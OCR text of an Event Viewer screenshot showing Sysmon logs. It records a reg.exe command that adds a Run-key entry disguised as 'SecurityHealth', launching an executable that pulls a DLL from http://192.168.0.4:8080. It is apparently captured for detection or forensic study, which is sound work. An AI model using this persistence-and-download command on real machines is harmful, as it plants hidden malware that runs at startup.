 sysmon 頁面 1
已篩選: 記錄: Microsoft-Windows-Narrator/Diagnostic,
下一頁(N)
回到頁首(B)
若要以更簡單的方式巡覽及操縱「分析」、「偵錯」或「傳統」事件記錄檔，請先使用 [將所有事件另存為] 動作將事件記
等級 日期和時間 來源 事件識... 工作類別
資訊 1/23/2024 2:47:59 PM Sysmon 1 Process Create (rule: ProcessCreate)
資訊 1/23/2024 2:47:59 PM Sysmon 12 Registry object added or deleted (rule: R
資訊 1/23/2024 2:47:59 PM Sysmon 13 Registry value set (rule: RegistryEvent)
資訊 1/23/2024 2:47:59 PM Sysmon 13 Registry value set (rule: RegistryEvent)
事件 1, Sysmon
一般 詳細資料
易閱檢視(N) XML 檢視(X)
essId 3508
ge C:\Windows\SysWOW64\reg.exe
Version 10.0.19041.1 (WinBuild.160101.0800)
ription Registry Console Tool
uct Microsoft® Windows® Operating System
pany Microsoft Corporation
nalFileName reg.exe
mandLine reg.exe ADD
HKLM\Temp\Software\Microsoft\Windows\CurrentVersion\Run /t
REG_EXPAND_SZ /v SecurityHealth /d
"C:\Windows\wsmprovav.exe
http://192.168.0.4:8080/getFile/wsmprovav.dll
C:\Windows\wsmprovav.dll"